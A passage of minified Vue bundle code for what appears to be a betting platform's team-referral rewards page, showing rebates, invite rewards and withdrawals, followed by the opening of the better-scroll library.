".concat(A),null)},e.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},e}();const BM={__name:"index",props:{endVal:{type:Number,required:!0},duration:{type:Number,default:1.5},decimals:{type:Number,default:2}},emits:["done","start"],setup(e,{emit:A}){const t=e,s=A,a=F(null);let r=null;OA(()=>{o()}),pe(()=>t.endVal,l=>{r?(s("start"),r.update(l)):o()});function o(){r=new dM(a.value,t.endVal,{duration:t.duration,decimalPlaces:t.decimals,separator:","}),r.error?console.error(r.error):(s("start"),r.start(()=>{s("done")}))}return(l,c)=>(u(),p("span",{ref_key:"el",ref:a},null,512))}};const fM={class:"content"},bM={key:0,alt:""},wM={key:1,alt:""},yM={key:2,alt:""},CM={key:3,alt:""},QM={__name:"artisticNumber",props:{moneyNum:{type:String,default:""}},setup(e){const A=$A(),t=e,s=F([]),a=o=>`${z(`${A.theme}${o}`)}`;pe(()=>t.moneyNum,()=>{s.value=t.moneyNum.split("")});function r(o){return new URL(Object.assign({"../../../../assets/images/theme1/earn/num_ comma.png":zl,"../../../../assets/images/theme1/earn/num_0.png":Ka,"../../../../assets/images/theme1/earn/num_1.png":Zl,"../../../../assets/images/theme1/earn/num_2.png":ql,"../../../../assets/images/theme1/earn/num_3.png":Ac,"../../../../assets/images/theme1/earn/num_4.png":ec,"../../../../assets/images/theme1/earn/num_5.png":tc,"../../../../assets/images/theme1/earn/num_6.png":sc,"../../../../assets/images/theme1/earn/num_7.png":ac,"../../../../assets/images/theme1/earn/num_8.png":nc,"../../../../assets/images/theme1/earn/num_9.png":ic,"../../../../assets/images/theme1/earn/num_point.png":rc,"../../../../assets/images/theme1/earn/num_symbol.png":oc,"../../../../assets/images/theme2/earn/num_ comma.png":bo,"../../../../assets/images/theme2/earn/num_0.png":Sa,"../../../../assets/images/theme2/earn/num_1.png":wo,"../../../../assets/images/theme2/earn/num_2.png":yo,"../../../../assets/images/theme2/earn/num_3.png":Co,"../../../../assets/images/theme2/earn/num_4.png":Qo,"../../../../assets/images/theme2/earn/num_5.png":Uo,"../../../../assets/images/theme2/earn/num_6.png":Fo,"../../../../assets/images/theme2/earn/num_7.png":Eo,"../../../../assets/images/theme2/earn/num_8.png":Io,"../../../../assets/images/theme2/earn/num_9.png":ko,"../../../../assets/images/theme2/earn/num_point.png":To,"../../../../assets/images/theme2/earn/num_symbol.png":Ho})[`../../../../assets/images/${A.theme}/earn/num_${o}.png`],self.location).href}return OA(()=>{s.value=t.moneyNum.split("")}),(o,l)=>{const c=FA("lazy");return u(),p("div",fM,[(u(!0),p(Y,null,pA(i(s),(g,h)=>(u(),p("span",{key:h},[g=="₹"?k((u(),p("img",bM,null,512)),[[c,a("/earn/num_symbol.png")]]):g==","?k((u(),p("img",wM,null,512)),[[c,a("/earn/num_ comma.png")]]):g=="."?k((u(),p("img",yM,null,512)),[[c,a("/earn/num_point.png")]]):k((u(),p("img",CM,null,512)),[[c,r(g)]])]))),128))])}}},UM=fA(QM,[["__scopeId","data-v-1d604556"]]);const Bi=e=>(Be("data-v-94c19713"),e=e(),fe(),e),FM={class:"my_swiper_box",style:{direction:"ltr"}},EM={class:"club_box"},IM={class:"club"},kM={class:"left"},TM={class:"star"},HM={key:0,alt:""},SM={key:0,alt:""},DM={class:"why"},LM={key:0,class:"member_box1"},RM={key:1,class:"member_box"},$M={class:"member"},xM={class:"left"},KM={alt:""},OM={class:"right"},MM={class:"money formatNumber"},NM={key:0,class:"member"},PM={class:"left"},VM={alt:""},GM={class:"right"},YM={class:"money formatNumber"},WM={key:1,class:"member"},JM={class:"left"},XM={alt:""},jM={class:"right"},zM={class:"money formatNumber"},ZM={class:"rebate_box"},qM={class:"title_rebate"},AN={class:"rebate_list"},eN={class:"rebate_item"},tN={alt:""},sN=Bi(()=>n("br",null,null,-1)),aN={class:"count_up_box formatNumber"},nN={alt:""},iN={class:"rebate_item"},rN={alt:""},oN=Bi(()=>n("br",null,null,-1)),lN={class:"formatNumber"},cN={class:"rebate_item"},_N={alt:""},gN=Bi(()=>n("br",null,null,-1)),uN={class:"indicators_list"},mN={key:0,alt:""},hN={key:1,alt:""},pN={class:"Withdrawable_box_top"},vN={class:"Withdrawable_box_head"},dN={class:"left"},BN={class:"right_btn"},fN={class:"Withdrawable_box_money"},bN={key:0,alt:"",style:{height:"1.81rem"}},wN={key:2},yN={class:"Withdrawable_box_bottom"},CN={class:"tolal"},QN={class:"today"},UN={class:"share_box1"},FN=Object.assign({name:"MyRewards"},{__name:"myRewards",setup(e){const{setAvailableReceivedRewardOne:A}=At(),t=Kt(),{initData:s}=NA(),a=jA();ts();const{merchantConfigList:r}=s,{userInfo:o}=kA(a),l=Ta(),c=$A(),g=O=>`${z(`${c.theme}${O}`)}`,{onGetShareUrl:h}=et();X(()=>{const O=r.find(nA=>nA.dictKey=="COPYWRITING_CONTACT_WINDOW");return O?JSON.parse(O.dictValue):[]});const m=F("");function d(){return new URL(Object.assign({"../../../../assets/images/theme1/earn/num_0.png":Ka,"../../../../assets/images/theme2/earn/num_0.png":Sa})[`../../../../assets/images/${c.theme}/earn/num_0.png`],self.location).href}function y(O){return Array.from({length:O},(nA,vA)=>vA+1)}const v=F([]),b=X(()=>v.value.some(O=>Number(O.teamLevel)===0)),f=O=>{if(!O)return;if(!b.value){const hA=B.find(_A=>_A.teamLevel===O.teamLevel);return hA.betRebateUpTo=(Number(H(hA.levelGameCategoryProxyRatioMap))/100).toFixed(2),hA}const nA=Number(O.teamLevel||0);if(nA<=0)return O;const vA=nA-1;return v.value.find(hA=>Number(hA.teamLevel)===vA)||O},w=O=>{if(!O)return 5;const nA=Number(O.teamLevel||0);if(b.value&&nA===0)return 0;const vA=f(O),hA=vA==null?void 0:vA.firstRechargeReturn;return hA==null?5:Number(hA)/100},Q=O=>{if(!O)return 6e3;const nA=Number(O.teamLevel||0);if(b.value&&nA===0)return 0;const vA=f(O),hA=vA==null?void 0:vA.inviteReward;return hA==null?6e3:Number(hA)/100},N=F(null),E=O=>{N.value=O},U=()=>{N.value&&N.value.slidePrev()},L=()=>{N.value&&N.value.slideNext()},K=F(0),$=F(0),C=F(0),J=F(0),R=F(0),T=F(0),M=F(0),W=O=>{$.value=O.activeIndex},aA=F(!1),dA=()=>{aA.value=!aA.value},Z=()=>{aA.value=!1},sA=X(()=>s.activityList.find(O=>O.activityTypeEnum==="AA_TEAM_PROXY"&&O.showInActivityEnableEnum==="TRUE")),D=F(0),S=F(0),AA=async()=>{await SA.get("/consumer/activity/aateamProxy/getHomePageData",{headers:{noAuth:!0}}).then(O=>{O.code==1e4&&(D.value=gA(O.data.totalTeamProxyBonus),S.value=gA(O.data.yesterdayTeamProxyBonus),K.value=O.data.teamLevel,l.changeLevelEarn(O.data.teamLevel),C.value=(Number(O.data.totalBetAmount)/100).toFixed(2),J.value=(Number(O.data.totalRechargeAmount)/100).toFixed(2),R.value=In(Number(O.data.totalBetAmount)),T.value=In(Number(O.data.totalRechargeAmount)),M.value=O.data.totalRechargeUserCount)})},G=F("0"),q=F(0),mA=async()=>{if(!sA.value.id)return new Error("activityId is required");await SA.get("/consumer/activity/getRewardList",{params:{activityTypeEnum:"AA_TEAM_PROXY",activityId:sA.value.id},headers:{noAuth:!0}}).then(O=>{O.code==1e4&&(q.value=O.data[0].amount,G.value=gA(Number(O.data[0].amount))+"")})},QA=()=>{q.value<=0||(dt(sA.value.receivePlatformListJson)?I():Bt(ge(),sA.value.receivePlatformListJson,t.showPopup))},UA=F(!1),I=async()=>{if(UA.value)return;UA.value=!0;let O={activityTypeEnum:"AA_TEAM_PROXY",subActivityTypeEnum:"AA_TEAM_PROXY_REWARD",activityId:sA.value.id,deviceEnum:ge()};ss(O).then(nA=>{nA.code==1e4&&(ue.value=!0,we.value=`${JSON.parse(JSON.stringify((q.value/100).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,",")))}`,q.value=0,G.value="0",mA())}).catch(nA=>{console.error("error",nA)}).finally(()=>{UA.value=!1})},H=O=>{try{let nA=0;return Object.values(O).forEach(vA=>{Object.values(vA).forEach(hA=>{hA>nA&&(nA=hA)})}),nA}catch(nA){return console.error("error",nA),0}},eA=F(!1);let B=[];function j(O){B=JSON.parse(JSON.stringify(O));const nA=O.length,vA=O.filter(_A=>_A.totalBetAmount||_A.totalRechargeAmount||_A.totalRechargeUserCount);vA.length===B.length&&(eA.value=!0),vA.map((_A,wA)=>{_A.teamLevel=B.length===vA.length?wA:wA+1,_A.totalBetAmount=(Number(_A.totalBetAmount)/100).toFixed(2),_A.totalRechargeAmount=(Number(_A.totalRechargeAmount)/100).toFixed(2),_A.levelGameCategoryProxyRatioMap={}}),vA.push({teamLevel:nA}),v.value=vA.filter(_A=>_A.teamLevel>=K.value),v.value.map(_A=>{B.map(wA=>{wA.teamLevel===_A.teamLevel&&(_A.levelGameCategoryProxyRatioMap=wA.levelGameCategoryProxyRatioMap)})});let hA=2;v.value.forEach((_A,wA)=>{const ZA=M.value/_A.totalRechargeUserCount*100>=100,LA=C.value/_A.totalBetAmount*100>=100,ve=C.value/_A.totalBetAmount*100>=100;ZA&&LA&&ve&&(hA=wA+2),_A.lv=hA,_A.betRebateUpTo=(Number(H(v.value[wA].levelGameCategoryProxyRatioMap))/100).toFixed(2)}),console.log("teamLevelList----",v.value),console.log("list1-----",B)}Ne(async()=>{var O,nA;try{A("AA_TEAM_PROXY"),m.value=await h("TEAM_PROXY"),await AA(),await mA()}catch(vA){}finally{const vA=(nA=JSON.parse((O=sA==null?void 0:sA.value)==null?void 0:O.configJson))==null?void 0:nA.activityAATeamProxyConfigParamList;j(vA)}});const uA=X(()=>{try{const O=v.value&&v.value.length?v.value[$.value]:null;if(!O)return 0;const nA=Number(O.teamLevel||0);if(b.value&&nA===0)return 0;const vA=f(O),hA=vA==null?void 0:vA.betRebateUpTo;return Number(hA||0)}catch(O){return console.error("betRebateUpTo error:",O),0}}),DA=F(!1),re=()=>{DA.value=!0},MA=()=>{DA.value=!1},BA=F("");pe(uA,(O,nA)=>{O>nA?BA.value="up":O<nA&&(BA.value="down")});const zA=X(()=>Number.isInteger(uA.value)?0:2),be=O=>{let nA=O;if(nA<1e3)return nA;if(nA>=1e3&&nA<1e6)return Number((nA/1e3).toFixed(2)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")+"k";if(nA>=1e6)return Number((nA/1e6).toFixed(2)).toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")+"m"},ue=F(!1),we=F(0),tA=async()=>{ue.value=!1,we.value=null};return(O,nA)=>{const vA=BM,hA=Za,_A=Da,wA=FA("lazy"),ZA=FA("shrink-on-click");return u(),p("div",{class:"earn_content",onClick:nA[5]||(nA[5]=LA=>Z())},[n("div",FM,[P(i(is),{class:"swiper","space-between":25,onSlideChange:W,onSwiper:E},{default:rA(()=>[(u(!0),p(Y,null,pA(v.value,(LA,ve)=>(u(),CA(i(ns),{key:ve,class:"slide",style:iA(i(bA)("/earn/swipe_item_bg.png"))},{default:rA(()=>[i(Me).global.locale.value!=="ur-PK"?(u(),p("p",{key:0,class:"team",style:iA(i(bA)("/earn/team.png"))},_(O.$t("earn.myTeamClub")),5)):(u(),p("p",{key:1,class:"team urPK-team",style:iA(i(bA)("/earn/team_urpk.png"))},_(O.$t("earn.myTeamClub")),5)),n("div",EM,[n("div",IM,[n("div",kM,[n("span",null,_(O.$t("earn.clubStars")),1),n("p",TM,[eA.value?(u(),p(Y,{key:0},[LA.teamLevel==0?k((u(),p("img",HM,null,512)),[[wA,g("/earn/star1.png")]]):(u(!0),p(Y,{key:1},pA(y(LA.teamLevel),st=>k((u(),p("img",{key:st,alt:""})),[[wA,i(z)("theme1/earn/star2.png")]])),128))],64)):(u(),p(Y,{key:1},[LA.teamLevel==1?k((u(),p("img",SM,null,512)),[[wA,g("/earn/star1.png")]]):(u(!0),p(Y,{key:1},pA(y(LA.teamLevel-1),st=>k((u(),p("img",{key:st,alt:""})),[[wA,i(z)("theme1/earn/star2.png")]])),128))],64))]),n("div",DM,[k(n("img",{alt:"",onClick:nA[0]||(nA[0]=Et(st=>dA(),["stop"]))},null,512),[[ZA],[wA,g("/earn/why.png")]]),aA.value?(u(),p("p",{key:0,style:iA(i(bA)("/earn/why_bg_tips1.png")),class:"why_tips"},_(O.$t("earn.text1")),5)):V("",!0)])]),n("p",{class:"right",onClick:nA[1]||(nA[1]=st=>O.$router.push({name:"earnSubordinate",params:{id:1}}))},_(O.$t("earn.detail")),1)]),v.value.length===ve+1?(u(),p("div",LM,_(O.$t("earn.thisHighestStarClub1")),1)):(u(),p("div",RM,[n("div",$M,[n("div",xM,[k(n("img",KM,null,512),[[wA,g("/earn/person.png")]]),n("p",null,_(O.$t("earn.totalRechargeUserCount")),1)]),n("div",OM,[n("p",{class:"progress",style:iA({width:(M.value/LA.totalRechargeUserCount*100>100?100:M.value/LA.totalRechargeUserCount*100)+"%"})},null,4),n("p",MM,_(`(${M.value}/${LA.totalRechargeUserCount})`),1)])]),LA.totalBetAmount!=0?(u(),p("div",NM,[n("div",PM,[k(n("img",VM,null,512),[[wA,g("/earn/money_icon.png")]]),n("p",null,_(O.$t("earn.totalBetAmount")),1)]),n("div",GM,[n("p",{class:"progress",style:iA({width:(C.value/(LA.totalBetAmount*1e4)*100>100?100:C.value/(LA.totalBetAmount*1e4)*100)+"%"})},null,4),n("p",YM," ["+_(be(R.value))+" / "+_(be(LA.totalBetAmount*10*1e3))+"] ",1)])])):V("",!0),LA.totalRechargeAmount!=0?(u(),p("div",WM,[n("div",JM,[k(n("img",XM,null,512),[[wA,g("/earn/money_icon.png")]]),n("p",null,_(O.$t("earn.totalRechargeAmount")),1)]),n("div",jM,[n("p",{class:"progress",style:iA({width:(J.value/(LA.totalRechargeAmount*1e4)*100>100?100:J.value/(LA.totalRechargeAmount*1e4)*100)+"%"})},null,4),n("p",zM," ["+_(be(T.value))+" / "+_(be(LA.totalRechargeAmount*10*1e3))+"] ",1)])])):V("",!0)]))]),n("div",ZM,[n("p",qM,_(O.$t("earn.myRebate"))+":",1),n("div",AN,[n("div",eN,[k(n("img",tN,null,512),[[wA,g("/earn/gold1.png")]]),n("p",null,[x(_(O.$t("earn.betRebateUpTo"))+" ",1),sN,n("span",aN,[P(vA,{"end-val":i(uA),decimals:i(zA),onDone:re,onStart:MA},null,8,["end-val","decimals"]),x(" % "),k(n("img",nN,null,512),[[je,!DA.value],[wA,g(`/earn/${BA.value}.png`)]])])])]),n("div",iN,[k(n("img",rN,null,512),[[wA,g("/earn/gold2.png")]]),n("p",null,[x(_(O.$t("earn.firstDepositRebate"))+" ",1),oN,n("span",lN,_(w(LA))+"%",1)])]),n("div",cN,[k(n("img",_N,null,512),[[wA,g("/earn/gold3.png")]]),n("p",null,[x(_(O.$t("earn.invitateRewardsUpTo"))+" ",1),gN,n("span",null,[x(_(Q(LA))+" ",1),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])])])])]),_:2},1032,["style"]))),128))]),_:1}),n("div",{class:"indicators",style:iA({direction:i(Me).global.locale.value==="ur-PK"?"rtl":"ltr"})},[k(n("img",{class:"mirror",alt:"",onClick:nA[2]||(nA[2]=LA=>U())},null,512),[[wA,g("/earn/btn_left.png")]]),n("div",uN,[(u(!0),p(Y,null,pA(v.value,(LA,ve)=>(u(),p("p",{key:ve},[$.value==ve?k((u(),p("img",mN,null,512)),[[wA,g("/earn/indicators_active.png")]]):k((u(),p("img",hN,null,512)),[[wA,g("/earn/indicators.png")]])]))),128))]),k(n("img",{class:"mirror",alt:"",onClick:nA[3]||(nA[3]=LA=>L())},null,512),[[wA,g("/earn/btn_right.png")]])],4)]),n("div",{class:"Withdrawable_box",style:iA(i(bA)("/earn/Withdrawable_bg.png"))},[n("div",pN,[n("div",vN,[n("div",dN,_(O.$t("earn.withdrawable")),1),n("div",BN,[k((u(),p("p",{class:EA(q.value>0&&"active btnPulse"),onClick:QA},[x(_(O.$t("earn.claim")),1)],2)),[[ZA]]),n("p",{onClick:nA[4]||(nA[4]=LA=>O.$router.push({name:"earnSubordinate",params:{id:1}}))},_(O.$t("earn.detail")),1)])]),n("div",fN,[G.value==0?k((u(),p("img",bN,null,512)),[[wA,d()]]):(u(),CA(UM,{key:1,"money-num":G.value},null,8,["money-num"])),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p("span",wN,"k")):V("",!0)])]),n("div",yN,[n("div",CN,[n("p",null,_(O.$t("earn.totalRewards")),1),n("p",null,[x(_(D.value)+" ",1),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])]),n("div",QN,[n("p",null,_(O.$t("earn.TodayRewards")),1),n("p",null,[x(_(S.value)+" ",1),i(o).currencyEnum==="KIDR"||i(o).currencyEnum==="KVND"?(u(),p(Y,{key:0},[x(" k ")],64)):V("",!0)])])])],4),n("div",UN,[P(hA,{type:"TEAM_PROXY","invite-link":m.value},null,8,["invite-link"])]),ue.value?(u(),CA(_A,{key:0,"money-num":we.value,onClosePopup:tA},null,8,["money-num"])):V("",!0)])}}}),EN=fA(FN,[["__scopeId","data-v-94c19713"]]);/*!
 * better-scroll / core
 * (c) 2016-2023 ustbhuangyi
 * Released under the MIT License.
 *//*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var Ai=function(e,A){return Ai=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,s){t.__proto__=s}||function(t,s){for(var a in s)Object.prototype.hasOwnProperty.call(s,a)&&(t[a]=s[a])},Ai(e,A)};function qa(e,A){Ai(e,A);function t(){this.constructor=e}e.prototype=A===null?Object.create(A):(t.prototype=A.prototype,new t)}var Ts=function(){return Ts=Object.assign||function(A){for(var t,s=1,a=arguments.length;s<a;s++){t=arguments[s];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(A[r]=t[r])}return A},Ts.apply(this,arguments)};function u_(){for(var e=0,A=0,t=arguments.length;A<t;A++)e+=arguments[A].length;for(var s=Array(e),a=0,A=0;A<t;A++)for(var r=arguments[A],o=0,l=r.length;o<l;o++,a++)s[a]=r[o];return s}var IN=[{sourceKey:"scroller.scrollBehaviorX.currentPos",key:"x"},{sourceKey:"scroller.scrollBehaviorY.currentPos",key:"y"},{sourceKey:"scroller.scrollBehaviorX.hasScroll",key:"hasHorizontalScroll"},{sourceKey:"scroller.scrollBehaviorY.hasScroll",key:"hasVerticalScroll"},{sourceKey:"scroller.scrollBehaviorX.contentSize",key:"scrollerWidth"},{sourceKey:"scroller.scrollBehaviorY.contentSize",key:"scrollerHeight"},{sourceKey:"scroller.scrollBehaviorX.maxScrollPos",key:"maxScrollX"},{sourceKey:"scroller.scrollBehaviorY.maxScrollPos",key:"maxScrollY"},{sourceKey:"scroller.scrollBehaviorX.minScrollPos",key:"minScrollX"},{sourceKey:"scroller.scrollBehaviorY.minScrollPos",key:"minScrollY"},{sourceKey:"scroller.scrollBehaviorX.movingDirection",key:"movingDirectionX"},{sourceKey:"scroller.scrollBehaviorY.movingDirection",key:"movingDirectionY"},{sourceKey:"scroller.scrollBehaviorX.direction",key:"directionX"},{sourceKey:"scroller.scrollBehaviorY.direction",key:"directionY"},{sourceKey:"scroller.actions.enabled",key:"enabled"},{sourceKey:"scroller.animater.pending",key:"pending"},{sourceKey:"scroller.animater.stop",key:"stop"},{sourceKey:"scroller.scrollTo",key:"scrollTo"},{sourceKey:"scroller.scrollBy",key:"scrollBy"},{sourceKey:"scroller.scrollToElement",key:"scrollToElement"},{sourceKey:"scroller.resetPosition",key:"resetPosition"}];function da(e){console.error("[BScroll warn]: "+e)}var Ge=typeof window!="undefined",es=Ge&&navigator.userAgent.toLowerCase(),kN=!!(es&&/wechatdevtools/.test(es)),TN=es&&es.indexOf("android")>0,HN=function(){if(typeof es=="string"){var e=/os (\d\d?_\d(_\d)?)/,A=e.exec(es);if(!A)return!1;var t=A[1].split("_").map(function(s){return parseInt(s,10)});return t[0]===13&&t[1]>=4}return!1}(),m_=!1;if(Ge){var SN="test-passive";try{var Hr={};Object.defineProperty(Hr,"passive",{get:function(){m_=!0}}),window.addEventListener(SN,function(){},Hr)}catch(e){}}function Lt(){return window.performance&&window.performance.now&&window.performance.timing?window.performance.now()+window.performance.timing.navigationStart:+new Date}var ei=function(e,A){for(var t in A)e[t]=A[t];return e};function ti(e){return e==null}function Sr(e,A,t){return e<A?A:e>t?t:e}var fi=Ge&&document.createElement("div").style,Zt=function(){if(!Ge)return!1;for(var e=[{key:"standard",value:"transform"},{key:"webkit",value:"webkitTransform"},{key:"Moz",value:"MozTransform"},{key:"O",value:"OTransform"},{key:"ms",value:"msTransform"}],A=0,t=e;A<t.length;A++){var s=t[A];if(fi[s.value]!==void 0)return s.key}return!1}();function Xe(e){return Zt===!1?e:Zt==="standard"?e==="transitionEnd"?"transitionend":e:Zt+e.charAt(0).toUpperCase()+e.substr(1)}function h_(e){return typeof e=="string"?document.querySelector(e):e}function DN(e,A,t,s){var a=m_?{passive:!1,capture:!!s}:!!s;e.addEventListener(A,t,a)}function LN(e,A,t,s){e.removeEventListener(A,t,{capture:!!s})}function p_(e){e.cancelable&&e.preventDefault()}function Dr(e){for(var A=0,t=0;e;)A-=e.offsetLeft,t-=e.offsetTop,e=e.offsetParent;return{left:A,top:t}}Zt&&Zt!=="standard"&&""+Zt.toLowerCase();var RN=Xe("transform"),v_=Xe("transition"),$N=Ge&&Xe("perspective")in fi,Lr=Ge&&("ontouchstart"in window||kN),xN=Ge&&v_ in fi,kt={transform:RN,transition:v_,transitionTimingFunction:Xe("transitionTimingFunction"),transitionDuration:Xe("transitionDuration"),transitionDelay:Xe("transitionDelay"),transformOrigin:Xe("transformOrigin"),transitionEnd:Xe("transitionEnd"),transitionProperty:Xe("transitionProperty")},Qn={touchstart:1,touchmove:1,touchend:1,touchcancel:1,mousedown:2,mousemove:2,mouseup:2};function Rr(e){if(e instanceof window.SVGElement){var A=e.getBoundingClientRect();return{top:A.top,left:A.left,width:A.width,height:A.height}}else return{top:e.offsetTop,left:e.offsetLeft,width:e.offsetWidth,height:e.offsetHeight}}function Hs(e,A){for(var t in A)if(A[t].test(e[t]))return!0;return!1}var KN=Hs;function ON(e,A){var t=document.createEvent("Event");t.initEvent(A,!0,!0),t.pageX=e.pageX,t.pageY=e.pageY,e.target.dispatchEvent(t)}function d_(e,A){A===void 0&&(A="click");var t;e.type==="mouseup"?t=e:(e.type==="touchend"||e.type==="touchcancel")&&(t=e.changedTouches[0]);var s={};t&&(s.screenX=t.screenX||0,s.screenY=t.screenY||0,s.clientX=t.clientX||0,s.clientY=t.clientY||0);var a,r=!0,o=!0,l=e.ctrlKey,c=e.shiftKey,g=e.altKey,h=e.metaKey,m={ctrlKey:l,shiftKey:c,altKey:g,metaKey:h};if(typeof MouseEvent!="undefined")try{a=new MouseEvent(A,ei(Ts({bubbles:r,cancelable:o},m),s))}catch(y){d()}else d();function d(){a=document.createEvent("Event"),a.initEvent(A,r,o),ei(a,s)}a.forwardedTouchEvent=!0,a._constructed=!0,e.target.dispatchEvent(a)}function MN(e){d_(e,"dblclick")}var Ut={swipe:{style:"cubic-bezier(0.23, 1, 0.32, 1)",fn:function(e){return 1+--e*e*e*e*e}},swipeBounce:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(e){return e*(2-e)}},bounce:{style:"cubic-bezier(0.165, 0.84, 0.44, 1)",fn:function(e){return 1- --e*e*e*e}}},NN=1e3/60,mt=Ge&&window;function B_(){}var f_=function(){return Ge?mt.requestAnimationFrame||mt.webkitRequestAnimationFrame||mt.mozRequestAnimationFrame||mt.oRequestAnimationFrame||function(e){return window.setTimeout(e,e.interval||NN)}:B_}(),xt=function(){return Ge?mt.cancelAnimationFrame||mt.webkitCancelAnimationFrame||mt.mozCancelAnimationFrame||mt.oCancelAnimationFrame||function(e){window.clearTimeout(e)}:B_}(),$r=function(e){},Un={enumerable:!0,configurable:!0,get:$r,set:$r},PN=function(e,A){for(var t=A.split("."),s=0;s<t.length-1;s++)if(e=e[t[s]],typeof e!="object"||!e)return;var a=t.pop();return typeof e[a]=="function"?function(){return e[a].apply(e,arguments)}:e[a]},VN=function(e,A,t){for(var s=A.split("."),a,r=0;r<s.length-1;r++)a=s[r],e[a]||(e[a]={}),e=e[a];e[s.pop()]=t};function GN(e,A,t){Un.get=function(){return PN(this,A)},Un.set=function(a){VN(this,A,a)},Object.defineProperty(e,t,Un)}var bt=function(){function e(A){this.events={},this.eventTypes={},this.registerType(A)}return e.prototype.on=function(A,t,s){return s===void 0&&(s=this),this.hasType(A),this.events[A]||(this.events[A]=[]),this.events[A].push([t,s]),this},e.prototype.once=function(A,t,s){var a=this;s===void 0&&(s=this),this.hasType(A);var r=function(){for(var o=[],l=0;l<arguments.length;l++)o[l]=arguments[l];a.off(A,r);var c=t.apply(s,o);if(c===!0)return c};return r.fn=t,this.on(A,r),this},e.prototype.off=function(A,t){if(!A&&!t)return this.events={},this;if(A){if(this.hasType(A),!t)return this.events[A]=[],this;var s=this.events[A];if(!s)return this;for(var a=s.length;a--;)(s[a][0]===t||s[a][0]&&s[a][0].fn===t)&&s.splice(a,1);return this}},e.prototype.trigger=function(A){for(var t=[],s=1;s<arguments.length;s++)t[s-1]=arguments[s];this.hasType(A);var a=this.events[A];if(a)for(var r=a.length,o=u_(a),l,c=0;c<r;c++){var g=o[c],h=g[0],m=g[1];if(h&&(l=h.apply(m,t),l===!0))return l}},e.prototype.registerType=function(A){var t=this;A.forEach(function(s){t.eventTypes[s]=s})},e.prototype.destroy=function(){this.events={},this.eventTypes={}},e.prototype.hasType=function(A){var t=this.eventTypes,s=t[A]===A;s||da('EventEmitter has used unknown event type: "'+A+'", should be oneof ['+(""+Object.keys(t).map(function(a){return JSON.stringify(a)}))+"]")},e}(),ka=function(){function e(A,t){this.wrapper=A,this.events=t,this.addDOMEvents()}return e.prototype.destroy=function(){this.removeDOMEvents(),this.events=[]},e.prototype.addDOMEvents=function(){this.handleDOMEvents(DN)},e.prototype.removeDOMEvents=function(){this.handleDOMEvents(LN)},e.prototype.handleDOMEvents=function(A){var t=this,s=this.wrapper;this.events.forEach(function(a){A(s,a.name,t,!!a.capture)})},e.prototype.handleEvent=function(A){var t=A.type;this.events.some(function(s){return s.name===t?(s.handler(A),!0):!1})},e}(),YN=function(){function e(){}return e}(),WN=function(e){qa(A,e);function A(){var t=e.call(this)||this;return t.startX=0,t.startY=0,t.scrollX=!1,t.scrollY=!0,t.freeScroll=!1,t.directionLockThreshold=0,t.eventPassthrough="",t.click=!1,t.dblclick=!1,t.tap="",t.bounce={top:!0,bottom:!0,left:!0,right:!0},t.bounceTime=800,t.momentum=!0,t.momentumLimitTime=300,t.momentumLimitDistance=15,t.swipeTime=2500,t.swipeBounceTime=500,t.deceleration=.0015,t.flickLimitTime=200,t.flickLimitDistance=100,t.resizePolling=60,t.probeType=0,t.stopPropagation=!1,t.preventDefault=!0,t.preventDefaultException={tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT|AUDIO)$/},t.tagException={tagName:/^TEXTAREA$/},t.HWCompositing=!0,t.useTransition=!0,t.bindToWrapper=!1,t.bindToTarget=!1,t.disableMouse=Lr,t.disableTouch=!Lr,t.autoBlur=!0,t.autoEndDistance=5,t.outOfBoundaryDampingFactor=1/3,t.specifiedIndexAsContent=0,t.quadrant=1,t}return A.prototype.merge=function(t){if(!t)return this;for(var s in t){if(s==="bounce"){this.bounce=this.resolveBounce(t[s]);continue}this[s]=t[s]}return this},A.prototype.process=function(){return this.translateZ=this.HWCompositing&&$N?" translateZ(1px)":"",this.useTransition=this.useTransition&&xN,this.preventDefault=!this.eventPassthrough&&this.preventDefault,this.scrollX=this.eventPassthrough==="horizontal"?!1:this.scrollX,this.scrollY=this.eventPassthrough==="vertical"?!1:this.scrollY,this.freeScroll=this.freeScroll&&!this.eventPassthrough,this.scrollX=this.freeScroll?!0:this.scrollX,this.scrollY=this.freeScroll?!0:this.scrollY,this.directionLockThreshold=this.eventPassthrough?0:this.directionLockThreshold,this},A.prototype.resolveBounce=function(t){var s={top:!0,right:!0,bottom:!0,left:!0},a={top:!1,right:!1,bottom:!1,left:!1},r;return typeof t=="object"?r=ei(s,t):r=t?s:a,r},A}(YN),JN=function(){function e(A,t){this.wrapper=A,this.options=t,this.hooks=new bt(["beforeStart","start","move","end","click"]),this.handleDOMEvents()}return e.prototype.handleDOMEvents=function(){var 